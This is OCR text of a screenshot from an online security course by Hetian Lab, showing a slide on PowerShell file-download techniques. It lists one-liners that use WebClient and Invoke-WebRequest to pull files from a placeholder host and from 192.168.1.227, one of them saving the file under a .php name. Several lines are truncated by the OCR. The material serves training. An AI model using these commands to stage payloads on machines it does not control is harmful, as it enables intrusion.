 络安全
腾讯课堂
Windows
合天网安实验室
WWW.HETIANLAB.COM
讨论区
成员(27)
04
Powershell
$p = new-object system.net.webclient
$p.downloadfile("http://xx.xx.xx.xx/file","c:\xxx\xx\file")
powershell -c "$p=new-object system.net.webclient;$p.DownloadFile('http://192.168.1.227/
powershell (new-object system.net.webclient).downloadfile('http://192.168.1.227/s.txt','s.txt'
powershell Invoke-WebRequest -uri " http://192.168.1.227/s.txt " -OutFile "$env:temp\s.php
发送
资源监控